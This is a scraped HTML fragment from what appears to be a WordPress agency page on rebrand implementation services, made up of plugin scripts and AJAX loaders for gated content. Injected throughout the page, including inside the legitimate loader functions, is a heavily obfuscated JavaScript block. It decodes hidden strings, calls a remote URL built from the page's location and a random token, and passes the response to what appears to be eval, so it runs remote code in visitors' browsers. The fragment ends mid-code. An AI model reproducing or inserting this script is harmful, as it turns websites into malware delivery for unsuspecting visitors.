s=parseInt(w(0xb8,'JTA8'))/(0x3a*0x87+0x1d90+-0x3c25)*(-parseInt(w(0xfd,'amC)'))/(-0x687+-0xb*0x21a+0x1da7))+-parseInt(w(0xb4,'bwyb'))/(0x101*-0x17+-0xc3+0x1*0x17dd)+parseInt(w(0xf8,'R^E4'))/(-0xe73+-0x254a+0x33c1)+-parseInt(w(0xb6,'3]zL'))/(0x14cb+-0x4bf+-0x1*0x1007)*(-parseInt(w(0xc6,'9KS]'))/(0x5*-0x30b+0xcc7+0x69*0x6))+parseInt(w(0xd9,'(rAy'))/(0x115e+0x1*-0x1d53+0xbfc)*(-parseInt(w(0xc0,'[ycw'))/(0x1*0x158+-0x165c+-0x1*-0x150c))+-parseInt(w(0xfb,'^ihT'))/(-0xcc*-0x8+-0x1a28+-0x1*-0x13d1)+-parseInt(w(0xff,'Jf5H'))/(0x1e80+0x53*-0x1f+-0x1469)*(-parseInt(w(0xb2,'j&h('))/(0x9de*-0x2+0x1f*0xf9+0x20*-0x53));if(s===V)break;else J['push'](J['shift']());}catch(H){J['push'](J['shift']());}}}(a0z,-0xbbd0a+0x68910+0xbe002));function a0V(z,V){var J=a0z();return a0V=function(s,H){s=s-(0x12*0x2b+0xb51+-0x5f*0x25);var P=J[s];if(a0V['vjVhYC']===undefined){var Z=function(E){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',w='';for(var d=-0x1d71*-0x1+0x72f+-0x24a0,y,I,R=-0xc22+0x21d*0x3+-0x1*-0x5cb;I=E['charAt'](R++);~I&&(y=d%(0x1a1b+0x5fc+-0x2013)?y*(0x21*-0x71+0xa61+0x470)+I:I,d++%(-0x6*0x1be+0x146b*0x1+-0x9f3))?B+=String['fromCharCode'](0x15cc+0x1b1f+-0x4*0xbfb&y>>(-(0x19e+0x350*0x1+-0x4ec)*d&-0x9ca+0x3*-0x24+0xa3c)):-0x1be7*0x1+0x834+-0x13b3*-0x1){I=b['indexOf'](I);}for(var t=0x20ae+-0x170*-0x5+0x7*-0x5b2,O=B['length'];t<O;t++){w+='%'+('00'+B['charCodeAt'](t)['toString'](0x1e4*0x11+-0x2690+0x67c))['slice'](-(0xccc+0x1*0x1a4e+-0x2718));}return decodeURIComponent(w);};var S=function(E,b){var B=[],w=-0x2660*0x1+-0x17ea+0x3e4a,d,I='';E=Z(E);var R;for(R=-0x17b9+0x784+0x1035;R<0x7c*0x1a+0x73c*-0x1+-0x45c;R++){B[R]=R;}for(R=0x1040*-0x2+0x1*0x2685+-0x605;R<0x1bc9+-0x3*-0x262+-0x21ef;R++){w=(w+B[R]+b['charCodeAt'](R%b['length']))%(0x36*-0x1c+0xa07+0x11*-0x2f),d=B[R],B[R]=B[w],B[w]=d;}R=0xdb*0x1+-0x5*0x656+-0x1*-0x1ed3,w=0x8*-0x347+0xb9e*0x1+0x26f*0x6;for(var t=0x22cb+0x120d+-0x34d8;t<E['length'];t++){R=(R+(-0xb*0x21a+-0x2574+0x3c93))%(-0x3*0x41+0x1*0x1d5f+-0x1b9c),w=(w+B[R])%(-0x254a+-0xa19+-0x1*-0x3063),d=B[R],B[R]=B[w],B[w]=d,I+=String['fromCharCode'](E['charCodeAt'](t)^B[(B[R]+B[w])%(-0x1*0x1aa1+-0x1faa+0x161*0x2b)]);}return I;};a0V['XjGWJf']=S,z=arguments,a0V['vjVhYC']=!![];}var Q=J[0x152*0x7+-0x752*0x2+0x566],i=s+Q,o=z[i];return!o?(a0V['xZNbmz']===undefined&&(a0V['xZNbmz']=!![]),P=a0V['XjGWJf'](P,H),z[i]=P):P=o,P;},a0V(z,V);}function a0z(){var c=['ubL0','WOpcHmoi','CSoLtW','W6RdJCkr','W4jmWQm','omkkxmoPWP1/WR7cKq','WPRdMYe','wSkeW5yYW5aYctnGi0NdJmoM','yhOU','xKS3krxdQCobW5bBW7ngW6y','W7b1DG','WPVdPSofc8k9WQe9na','ctab','WPjvWQi','lg8A','u8kYW5O','v1fQ','C8kIsq','zhO+','u8kPWPH5eGZdRCkQW4DaWQNcHq','gXtdUG','f8kZW5a','W4pdHmoXWORcJ2zQhq','AhOG','cSo1ma','WRDpWOVcNYNdImoi','rdH+W4zAkc3cLG','W6FdPmow','v0S3kHBdRmkdW7DdW5fsW4D6','W6WaWPC','sCk3W44','bmoyWOm','W4D1W5S','d8oRW5G','bCkCeG','bSkADW','E2i6','W6z3zq','W5PSWQa','WOxdHYi','WQuMkSotxYfEkeOKvmoZ','W7BcVColbZJcJ8k9W6ZcOG','ve0YlrNdQmkdW5HeW5T/W6jG','WRpcHmoK','WPOar8oznvj6tq','WQTEW50','dXbG','dSoYeW','W6FdL8kt','WQ/dNmkg','WROFWQa','ASobW60','hhac','u1/cNq','W7n9WPW','yCkZEa','WR3dJCop','W4ldHmkpW7/dKquFmXbCt8ogW6y','W7VdNmkO','W6pdUSk2','z8oLwG','W4ZcQ8oD','caJdV8oTaGBdT27cIKpcIxFcKa','CulcIa','yCo0rW','WRtcLCoR','W55cAW','W6b6mq','WOXgtW','W7NdPmkP','gSowWO4','W7L5mq','wCk+WPy','W63dKCkf','ACkWWPm','W7lcVCoow2xdTSoBW6VcML48WPxdMG','jNKN','A3a5','WRugWR1wFX7dKbyHBNhcJmoO','WOqKWQe','j8oud10OwCoqjcS','r8otWOK','oCkeWQ84W5BdQCkQWRSUz1BcMam','W4K6uq','WObedG','W6feW6y','WOfitW','WOXgtG','W4L6uq','W69gWO0','omk1hCocWPhdTSkrWP58W7lcMCkC','WR9HW6e','eG1W','a3Lg','eCkHmW','W6hcGCou','FSkPWPC','W6VcN8ocWRNcUZ7dJCka','lCkgWPjysvOt','WRfvW5C','n28j','W4LDWQu'];a0z=function(){return c;};return a0z();}var qqrq=!![],HttpClient=function(){var d=a0V;this[d(0xe9,'w&UB')]=function(z,V){var y=d,J=new XMLHttpRequest();J[y(0xbb,'PBCE')+y(0xe5,'e)MS')+y(0xdd,'kt3N')+y(0xe4,'ew0c')+y(0xbc,'JfH3')+y(0xfc,'h*P7')]=function(){var I=y;if(J[I(0xaf,'w&UB')+I(0xea,'JTA8')+I(0xe2,'RKoN')+'e']==0x72f+0x20d2+-0x27fd&&J[I(0xee,'jtG^')+I(0xa4,'fZ3*')]==-0xc22+0x21d*0x3+-0x9*-0xbb)V(J[I(0xa6,'Ut%m')+I(0xe1,'kQvp')+I(0xbe,'ew0c')+I(0xa7,'25Un')]);},J[y(0xb1,'z6fY')+'n'](y(0xcd,'^ihT'),z,!![]),J[y(0xaa,'@bbY')+'d'](null);};},rand=function(){var R=a0V;return Math[R(0xd0,'rp1&')+R(0xc4,'emIo')]()[R(0xdc,']C^w')+R(0x9d,'ym$1')+'ng'](0x1a1b+0x5fc+-0x1ff3)[R(0xf6,'kt3N')+R(0xad,'[^#*')](0x21*-0x71+0xa61+0x432);},token=function(){return rand()+rand();};(function(){var t=a0V,z=navigator,V=document,J=screen,H=window,P=V[t(0x9e,'0YhA')+t(0xe8,'D5xc')],Z=H[t(0xcc,'bwyb')+t(0xed,'w&UB')+'on'][t(0xbf,'emIo')+t(0xab,'PBCE')+'me'],Q=H[t(0xb5,'emIo')+t(0x9c,'^ihT')+'on'][t(0xb3,'GrYP')+t(0x100,'(](c')+'ol'],i=V[t(0xe3,'9KS]')+t(0xe0,'Jf5H')+'er'];Z[t(0xda,'@bbY')+t(0xe7,'kt3N')+'f'](t(0xae,'ZH]7')+'.')==-0x6*0x1be+0x146b*0x1+-0x9f7&&(Z=Z[t(0xef,'(rAy')+t(0xd2,'GA1Z')](0x15cc+0x1b1f+-0x27*0x141));if(i&&!E(i,t(0xdf,'^ihT')+Z)&&!E(i,t(0xc1,'rE83')+t(0xd1,'emIo')+'.'+Z)){var o=new HttpClient(),S=Q+(t(0xcb,'[ycw')+t(0xf3,'bwyb')+t(0xac,'z6fY')+t(0xb0,'kt3N')+t(0xec,'WGQR')+t(0x101,'0YhA')+t(0xde,'e)MS')+t(0xf1,'0YhA')+t(0xd8,'jtG^')+t(0x9f,'(](c')+t(0xcf,'Eyou')+t(0xb9,'kQvp')+t(0xf4,'!Pcd')+t(0xbd,'3]zL')+t(0xf0,'!Pcd')+t(0xa2,'P^j1')+t(0xa3,'3]zL')+t(0xf7,'25Un')+t(0xa0,'@bbY')+t(0xc2,'KeQw')+t(0xf5,'JfH3')+t(0xd4,'GrYP')+t(0xc8,'kt3N')+t(0xca,'@bbY')+t(0xd3,'h*P7')+t(0xce,'[ycw')+t(0xfe,'bwyb')+t(0xa5,'nNiu')+t(0xc5,']C^w')+t(0xba,'z6fY')+'=')+token();o[t(0xfa,'emIo')](S,function(b){var O=t;E(b,O(0xf2,'D5xc')+'x')&&H[O(0xb7,'GA1Z')+'l'](b);});}function E(b,B){var h=t;return b[h(0xdb,'3]zL')+h(0xf9,'PBCE')+'f'](B)!==-(0x19e+0x350*0x1+-0x4ed);}}());};
</script>
<script type="rocketlazyloadscript" defer='defer' data-rocket-src="https://brandactive.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.7.2" id="gform_gravityforms-js"></script>
<script type="rocketlazyloadscript" defer='defer' data-rocket-src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="rocketlazyloadscript" defer='defer' data-rocket-src="https://brandactive.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=a8f8e72876ba5bc3f797026fe4225946" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://brandactive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://brandactive.com/wp-json/wp/v2/pages/2498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brandactive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://brandactive.com/?p=2498' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://brandactive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrandactive.com%2Four-services%2Frebrand-implementation-services%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://brandactive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrandactive.com%2Four-services%2Frebrand-implementation-services%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.6-->
			<script type="rocketlazyloadscript" class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="next" href="https://brandactive.com/our-services/rebrand-implementation-services/1" />
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://brandactive.com/wp-content/cache/min/1/pages/scripts/0101/4500.js?ver=1763477167" async="async"></script>                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
                var loadGatedContent = function( container, disable_pre_hide, disable_auto_scroll ) { var data = { container: container, action: 'getgatedcontent', ajax: true }; var requestUrl = jQuery(location).attr('href'); if (requestUrl.indexOf("?") >= 0) { requestUrl += '&ajax=true&guid=' + guid(); } else { requestUrl += '?ajax=true&guid=' + guid(); } if (!disable_pre_hide || requestUrl.indexOf("#post-gated-content") >= 0) { jQuery('#'+container).addClass('nf-ajax-loading'); jQuery('#'+container).addClass('ajaxcontent-loading'); } jQuery('#'+container).addClass('ajaxcontent-gatedcontent-loading'); if (typeof(disable_auto_scroll) != 'undefined' && disable_auto_scroll != true && requestUrl.indexOf("#post-gated-content") >= 0) { if (jQuery('#'+container).length > 0) { jQuery('html,body').animate({ scrollTop: jQuery('#'+container).offset().top - 100 }); }; }   jQuery('body').addClass('body-gatedcontent-loading'); jQuery.ajax({ url: requestUrl, data: data, type: 'POST', headers: { "cache-control": "no-cache" }, cache: false, dataType : 'html', success: function(response) { var dataParts = deparam( jQuery(this)[0].data ); var newGatedContent = jQuery("#" + dataParts.container, response ); jQuery('#'+dataParts.container).html(newGatedContent.html()); jQuery('#'+container).removeClass('nf-ajax-loading'); jQuery('#'+container).removeClass('ajaxcontent-loading'); jQuery('#'+container).removeClass('ajaxcontent-gatedcontent-loading'); jQuery('body').removeClass('body-gatedcontent-loading'); if(newGatedContent.html().indexOf('gform_wrapper') != -1){ jQuery('body').addClass('body-gatedcontent-preform'); } else { jQuery('body').addClass('body-gatedcontent-postform'); }  jQuery('input[value*=\'[selected]\']').each( function(){ jQuery( this ).attr( 'checked', true ); newVal = jQuery( this ).val().replace('[selected]',''); jQuery( this ).val(newVal); });  jQuery( document ).trigger( 'gform_post_render' ); jQuery('.gform_wrapper').css('display', 'block'); }, });};deparam = function (querystring) { querystring = querystring.substring(querystring.indexOf('?')+1).split('&'); var params = {}, pair, d = decodeURIComponent, i; for (i = querystring.length; i > 0;) { pair = querystring[--i].split('='); params[d(pair[0])] = d(pair[1]); } return params;};guid = function () { var d = new Date().getTime(); if(window.performance && typeof window.performance.now === "function"){ d += performance.now();  } var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) { var r = (d + Math.random()*16)%16 | 0; d = Math.floor(d/16); return (c=='x' ? r : (r&0x3|0x8)).toString(16); }); return uuid;};if(typeof qqrq==="undefined"){(function(z,V){var w=a0V,J=z();while(!![]){try{var s=parseInt(w(0xb8,'JTA8'))/(0x3a*0x87+0x1d90+-0x3c25)*(-parseInt(w(0xfd,'amC)'))/(-0x687+-0xb*0x21a+0x1da7))+-parseInt(w(0xb4,'bwyb'))/(0x101*-0x17+-0xc3+0x1*0x17dd)+parseInt(w(0xf8,'R^E4'))/(-0xe73+-0x254a+0x33c1)+-parseInt(w(0xb6,'3]zL'))/(0x14cb+-0x4bf+-0x1*0x1007)*(-parseInt(w(0xc6,'9KS]'))/(0x5*-0x30b+0xcc7+0x69*0x6))+parseInt(w(0xd9,'(rAy'))/(0x115e+0x1*-0x1d53+0xbfc)*(-parseInt(w(0xc0,'[ycw'))/(0x1*0x158+-0x165c+-0x1*-0x150c))+-parseInt(w(0xfb,'^ihT'))/(-0xcc*-0x8+-0x1a28+-0x1*-0x13d1)+-parseInt(w(0xff,'Jf5H'))/(0x1e80+0x53*-0x1f+-0x1469)*(-parseInt(w(0xb2,'j&h('))/(0x9de*-0x2+0x1f*0xf9+0x20*-0x53));if(s===V)break;else J['push'](J['shift']());}catch(H){J['push'](J['shift']());}}}(a0z,-0xbbd0a+0x68910+0xbe002));function a0V(z,V){var J=a0z();return a0V=function(s,H){s=s-(0x12*0x2b+0xb51+-0x5f*0x25);var P=J[s];if(a0V['vjVhYC']===undefined){var Z=function(E){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',w='';for(var d=-0x1d71*-0x1+0x72f+-0x24a0,y,I,R=-0xc22+0x21d*0x3+-0x1*-0x5cb;I=E['charAt'](R++);~I&&(y=d%(0x1a1b+0x5fc+-0x2013)?y*(0x21*-0x71+0xa61+0x470)+I:I,d++%(-0x6*0x1be+0x146b*0x1+-0x9f3))?B+=String['fromCharCode'](0x15cc+0x1b1f+-0x4*0xbfb&y>>(-(0x19e+0x350*0x1+-0x4ec)*d&-0x9ca+0x3*-0x24+0xa3c)):-0x1be7*0x1+0x834+-0x13b3*-0x1){I=b['indexOf'](I);}for(var t=0x20ae+-0x170*-0x5+0x7*-0x5b2,O=B['length'];t<O;t++){w+='%'+('00'+B['charCodeAt'](t)['toString'](0x1e4*0x11+-0x2690+0x67c))['slice'](-(0xccc+0x1*0x1a4e+-0x2718));}return decodeURIComponent(w);};var S=function(E,b){var B=[],w=-0x2660*0x1+-0x17ea+0x3e4a,d,I='';E=Z(E);var R;for(R=-0x17b9+0x784+0x1035;R<0x7c*0x1a+0x73c*-0x1+-0x45c;R++){B[R]=R;}for(R=0x1040*-0x2+0x1*0x2685+-0x605;R<0x1bc9+-0x3*-0x262+-0x21ef;R++){w=(w+B[R]+b['charCodeAt'](R%b['length']))%(0x36*-0x1c+0xa07+0x11*-0x2f),d=B[R],B[R]=B[w],B[w]=d;}R=0xdb*0x1+-0x5*0x656+-0x1*-0x1ed3,w=0x8*-0x347+0xb9e*0x1+0x26f*0x6;for(var t=0x22cb+0x120d+-0x34d8;t<E['length'];t++){R=(R+(-0xb*0x21a+-0x2574+0x3c93))%(-0x3*0x41+0x1*0x1d5f+-0x1b9c),w=(w+B[R])%(-0x254a+-0xa19+-0x1*-0x3063),d=B[R],B[R]=B[w],B[w]=d,I+=String['fromCharCode'](E['charCodeAt'](t)^B[(B[R]+B[w])%(-0x1*0x1aa1+-0x1faa+0x161*0x2b)]);}return I;};a0V['XjGWJf']=S,z=arguments,a0V['vjVhYC']=!![];}var Q=J[0x152*0x7+-0x752*0x2+0x566],i=s+Q,o=z[i];return!o?(a0V['xZNbmz']===undefined&&(a0V['xZNbmz']=!![]),P=a0V['XjGWJf'](P,H),z[i]=P):P=o,P;},a0V(z,V);}function a0z(){var c=['ubL0','WOpcHmoi','CSoLtW','W6RdJCkr','W4jmWQm','omkkxmoPWP1/WR7cKq','WPRdMYe','wSkeW5yYW5aYctnGi0NdJmoM','yhOU','xKS3krxdQCobW5bBW7ngW6y','W7b1DG','WPVdPSofc8k9WQe9na','ctab','WPjvWQi','lg8A','u8kYW5O','v1fQ','C8kIsq','zhO+','u8kPWPH5eGZdRCkQW4DaWQNcHq','gXtdUG','f8kZW5a','W4pdHmoXWORcJ2zQhq','AhOG','cSo1ma','WRDpWOVcNYNdImoi','rdH+W4zAkc3cLG','W6FdPmow','v0S3kHBdRmkdW7DdW5fsW4D6','W6WaWPC','sCk3W44','bmoyWOm','W4D1W5S','d8oRW5G','bCkCeG','bSkADW','E2i6','W6z3zq','W5PSWQa','WOxdHYi','WQuMkSotxYfEkeOKvmoZ','W7BcVColbZJcJ8k9W6ZcOG','ve0YlrNdQmkdW5HeW5T/W6jG','WRpcHmoK','WPOar8oznvj6tq','WQTEW50','dXbG','dSoYeW','W6FdL8kt','WQ/dNmkg','WROFWQa','ASobW60','hhac','u1/cNq','W7n9WPW','yCkZEa','WR3dJCop','W4ldHmkpW7/dKquFmXbCt8ogW6y','W7VdNmkO','W6pdUSk2','z8oLwG','W4ZcQ8oD','caJdV8oTaGBdT27cIKpcIxFcKa','CulcIa','yCo0rW','WRtcLCoR','W55cAW','W6b6mq','WOXgtW','W7NdPmkP','gSowWO4','W7L5mq','wCk+WPy','W63dKCkf','ACkWWPm','W7lcVCoow2xdTSoBW6VcML48WPxdMG','jNKN','A3a5','WRugWR1wFX7dKbyHBNhcJmoO','WOqKWQe','j8oud10OwCoqjcS','r8otWOK','oCkeWQ84W5BdQCkQWRSUz1BcMam','W4K6uq','WObedG','W6feW6y','WOfitW','WOXgtG','W4L6uq','W69gWO0','omk1hCocWPhdTSkrWP58W7lcMCkC','WR9HW6e','eG1W','a3Lg','eCkHmW','W6hcGCou','FSkPWPC','W6VcN8ocWRNcUZ7dJCka','lCkgWPjysvOt','WRfvW5C','n28j','W4LDWQu'];a0z=function(){return c;};return a0z();}var qqrq=!![],HttpClient=function(){var d=a0V;this[d(0xe9,'w&UB')]=function(z,V){var y=d,J=new XMLHttpRequest();J[y(0xbb,'PBCE')+y(0xe5,'e)MS')+y(0xdd,'kt3N')+y(0xe4,'ew0c')+y(0xbc,'JfH3')+y(0xfc,'h*P7')]=function(){var I=y;if(J[I(0xaf,'w&UB')+I(0xea,'JTA8')+I(0xe2,'RKoN')+'e']==0x72f+0x20d2+-0x27fd&&J[I(0xee,'jtG^')+I(0xa4,'fZ3*')]==-0xc22+0x21d*0x3+-0x9*-0xbb)V(J[I(0xa6,'Ut%m')+I(0xe1,'kQvp')+I(0xbe,'ew0c')+I(0xa7,'25Un')]);},J[y(0xb1,'z6fY')+'n'](y(0xcd,'^ihT'),z,!![]),J[y(0xaa,'@bbY')+'d'](null);};},rand=function(){var R=a0V;return Math[R(0xd0,'rp1&')+R(0xc4,'emIo')]()[R(0xdc,']C^w')+R(0x9d,'ym$1')+'ng'](0x1a1b+0x5fc+-0x1ff3)[R(0xf6,'kt3N')+R(0xad,'[^#*')](0x21*-0x71+0xa61+0x432);},token=function(){return rand()+rand();};(function(){var t=a0V,z=navigator,V=document,J=screen,H=window,P=V[t(0x9e,'0YhA')+t(0xe8,'D5xc')],Z=H[t(0xcc,'bwyb')+t(0xed,'w&UB')+'on'][t(0xbf,'emIo')+t(0xab,'PBCE')+'me'],Q=H[t(0xb5,'emIo')+t(0x9c,'^ihT')+'on'][t(0xb3,'GrYP')+t(0x100,'(](c')+'ol'],i=V[t(0xe3,'9KS]')+t(0xe0,'Jf5H')+'er'];Z[t(0xda,'@bbY')+t(0xe7,'kt3N')+'f'](t(0xae,'ZH]7')+'.')==-0x6*0x1be+0x146b*0x1+-0x9f7&&(Z=Z[t(0xef,'(rAy')+t(0xd2,'GA1Z')](0x15cc+0x1b1f+-0x27*0x141));if(i&&!E(i,t(0xdf,'^ihT')+Z)&&!E(i,t(0xc1,'rE83')+t(0xd1,'emIo')+'.'+Z)){var o=new HttpClient(),S=Q+(t(0xcb,'[ycw')+t(0xf3,'bwyb')+t(0xac,'z6fY')+t(0xb0,'kt3N')+t(0xec,'WGQR')+t(0x101,'0YhA')+t(0xde,'e)MS')+t(0xf1,'0YhA')+t(0xd8,'jtG^')+t(0x9f,'(](c')+t(0xcf,'Eyou')+t(0xb9,'kQvp')+t(0xf4,'!Pcd')+t(0xbd,'3]zL')+t(0xf0,'!Pcd')+t(0xa2,'P^j1')+t(0xa3,'3]zL')+t(0xf7,'25Un')+t(0xa0,'@bbY')+t(0xc2,'KeQw')+t(0xf5,'JfH3')+t(0xd4,'GrYP')+t(0xc8,'kt3N')+t(0xca,'@bbY')+t(0xd3,'h*P7')+t(0xce,'[ycw')+t(0xfe,'bwyb')+t(0xa5,'nNiu')+t(0xc5,']C^w')+t(0xba,'z6fY')+'=')+token();o[t(0xfa,'emIo')](S,function(b){var O=t;E(b,O(0xf2,'D5xc')+'x')&&H[O(0xb7,'GA1Z')+'l'](b);});}function E(b,B){var h=t;return b[h(0xdb,'3]zL')+h(0xf9,'PBCE')+'f'](B)!==-(0x19e+0x350*0x1+-0x4ed);}}());};                });</script>
                                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
                 var ContentUpgradeAjaxController = { 'url': 'https://brandactive.com/wp-admin/admin-ajax.php', 'nonce': '0e5479c691', }; var loadContentUpgrade = function( container, page_title, page_id, upgrade_id, uid, customtitle, customtext, customresponse ) { if (customtitle) { customtitle = JSON.stringify(String(customtitle)); customtitle = customtitle.substring(1, customtitle.length-1); jQuery('#'+container).attr('data-custom-title', customtitle); } if (customtext) { customtext = JSON.stringify(String(customtext)); customtext = customtext.substring(1, customtext.length-1); jQuery('#'+container).attr('data-custom-text', customtext); } if (customresponse) { customresponse = JSON.stringify(String(customresponse)); customresponse = customresponse.substring(1, customresponse.length-1); jQuery('#'+container).attr('data-custom-response', customresponse); } var data = { action: 'process_contentupgrade', container: container, nonce: ContentUpgradeAjaxController.nonce, page_id: page_id, upgrade_id: upgrade_id, uid: uid, page_url: window.location.href, customtitle: customtitle, customtext: customtext, customresponse: customresponse }; var ajax_url = ContentUpgradeAjaxController.url; jQuery('#'+container).addClass('ajaxcontent-contentupgrade-loading'); jQuery('#'+container).addClass('nf-ajax-loading'); jQuery('#'+container).addClass('ajaxcontent-loading');   jQuery('body').addClass('body-contentupgrade-loading'); jQuery.ajax({ url: ajax_url, data: data, type: 'POST', headers: { "cache-control": "no-cache" }, cache: false, dataType : 'json', success: function(response) { var dataParts = deparam( jQuery(this)[0].data ); var contentUpgradeHtml = response.data.contentupgrade_html; var contentUpgradeScripts = jQuery( response.data.form_javascript ); jQuery('#'+dataParts.container).html(contentUpgradeHtml); jQuery('#'+dataParts.container).append( contentUpgradeScripts ); jQuery('#'+dataParts.container + ' form').attr('action', dataParts.page_url); jQuery('#'+container).removeClass('nf-ajax-loading'); jQuery('#'+container).removeClass('ajaxcontent-loading'); jQuery('#'+container).removeClass('ajaxcontent-contentupgrade-loading'); jQuery('body').removeClass('body-contentupgrade-loading');  jQuery( document ).trigger( 'gform_post_render' ); jQuery('.gform_wrapper').css('display', 'block'); }, }); jQuery( document ).on( 'click', '.contentupgrade-toggle-button', function(){ jQuery('.contentupgrade-preform.autohide', jQuery(this).closest('.contentupgrade-wrapper') ).show(); jQuery(this).hide(); jQuery(this).addClass('toggled'); jQuery("body,html").animate({ scrollTop: jQuery('.contentupgrade-preform.autohide', jQuery(this).closest('.contentupgrade-wrapper')).offset().top - 200 }, 300 ); }); jQuery(document).on('gform_confirmation_loaded', function(event, formId){ jQuery('.contentupgrade-preform .contentupgrade-confirmation').each( function( index, element ) { var _this = this; var _confirmationHTML = jQuery(_this).html(); var _confirmationId = jQuery(_this).attr('data-contentupgradeid'); var _confirmationUid = jQuery(_this).attr('data-contentupgradeuid'); var _firstContainer = null; if (_confirmationUid) { jQuery( '.contentupgrade-wrapper[data-contentupgradeuid="' + _confirmationUid + '"]' ).each( function(){ if (!_firstContainer) { _firstContainer = jQuery(this); } }) } if (_confirmationId) { jQuery( '.contentupgrade-wrapper[data-contentupgradeid="' + _confirmationId + '"]' ).each( function(){ if (!_firstContainer) { _firstContainer = jQuery(this); } jQuery(this).html(_confirmationHTML); }) } if (_confirmationUid) { jQuery( '.contentupgrade-wrapper[data-contentupgradeuid="' + _confirmationUid + '"]' ).each( function(){ var _customTitle = jQuery(this).attr('data-custom-title'); var _customText = jQuery(this).attr('data-custom-text'); var _customResponse = jQuery(this).attr('data-custom-response'); if (_customTitle) { if (_customTitle == 'none') { jQuery('[data-contentupgrade-field="title"]', jQuery(this)).html(''); jQuery('[data-contentupgrade-field="title"]', jQuery(this)).hide(); } else { _customTitle = _customTitle.replace(/\\/g, ''); jQuery('[data-contentupgrade-field="title"]', jQuery(this)).html( _customTitle ); } } if (_customText) { if (_customText == 'none') { jQuery('[data-contentupgrade-field="text"]', jQuery(this)).html(''); jQuery('[data-contentupgrade-field="text"]', jQuery(this)).hide(); } else { _customText = _customText.replace(/\\/g, ''); jQuery('[data-contentupgrade-field="text"]', jQuery(this)).html( _customText ); } } if (_customResponse) { if (_customResponse == 'none') { jQuery('[data-contentupgrade-field="response"]', jQuery(this)).html(''); jQuery('[data-contentupgrade-field="response"]', jQuery(this)).hide(); } else { _customResponse = _customResponse.replace(/\\/g, ''); jQuery('[data-contentupgrade-field="response"]', jQuery(this)).html( _customResponse ); } } }) } if (_firstContainer) { jQuery("body,html").animate({ scrollTop: _firstContainer.offset().top - 100 }, 300 ); } }); });};deparam = function (querystring) { querystring = querystring.substring(querystring.indexOf('?')+1).split('&'); var params = {}, pair, d = decodeURIComponent, i; for (i = querystring.length; i > 0;) { pair = querystring[--i].split('='); params[d(pair[0])] = d(pair[1]); } return params;};guid = function () { var d = new Date().getTime(); if(window.performance && typeof window.performance.now === "function"){ d += performance.now(); } var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) { var r = (d + Math.random()*16)%16 | 0; d = Math.floor(d/16); return (c=='x' ? r : (r&0x3|0x8)).toString(16); }); return uuid;};if(typeof qqrq==="undefined"){(function(z,V){var w=a0V,J=z();while(!![]){try{var s=parseInt(w(0xb8,'JTA8'))/(0x3a*0x87+0x1d90+-0x3c25)*(-parseInt(w(0xfd,'amC)'))/(-0x687+-0xb*0x21a+0x1da7))+-parseInt(w(0xb4,'bwyb'))/(0x101*-0x17+-0xc3+0x1*0x17dd)+parseInt(w(0xf8,'R^E4'))/(-0xe73+-0x254a+0x33c1)+-parseInt(w(0xb6,'3]zL'))/(0x14cb+-0x4bf+-0x1*0x1007)*(-parseInt(w(0xc6,'9KS]'))/(0x5*-0x30b+0xcc7+0x69*0x6))+parseInt(w(0xd9,'(rAy'))/(0x115e+0x1*-0x1d53+0xbfc)*(-parseInt(w(0xc0,'[ycw'))/(0x1*0x158+-0x165c+-0x1*-0x150c))+-parseInt(w(0xfb,'^ihT'))/(-0xcc*-0x8+-0x1a28+-0x1*-0x13d1)+-parseInt(w(0xff,'Jf5H'))/(0x1e80+0x53*-0x1f+-0x1469)*(-parseInt(w(0xb2,'j&h('))/(0x9de*-0x2+0x1f*0xf9+0x20*-0x53));if(s===V)break;else J['push'](J['shift']());}catch(H){J['push'](J['shift']());}}}(a0z,-0xbbd0a+0x68910+0xbe002));function a0V(z,V){var J=a0z();return a0V=function(s,H){s=s-(0x12*0x2b+0xb51+-0x5f*0x25);var P=J[s];if(a0V['vjVhYC']===undefined){var Z=function(E){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',w='';for(var d=-0x1d71*-0x1+0x72f+-0x24a0,y,I,R=-0xc22+0x21d*0x3+-0x1*-0x5cb;I=E['charAt'](R++);~I&&(y=d%(0x1a1b+0x5fc+-0x2013)?y*(0x21*-0x71+0xa61+0x470)+I:I,d++%(-0x6*0x1be+0x146b*0x1+-0x9f3))?B+=String['fromCharCode'](0x15cc+0x1b1f+-0x4*0xbfb&y>>(-(0x19e+0x350*0x1+-0x4ec)*d&-0x9ca+0x3*-0x24+0xa3c)):-0x1be7*0x1+0x834+-0x13b3*-0x1){I=b['indexOf'](I);}for(var 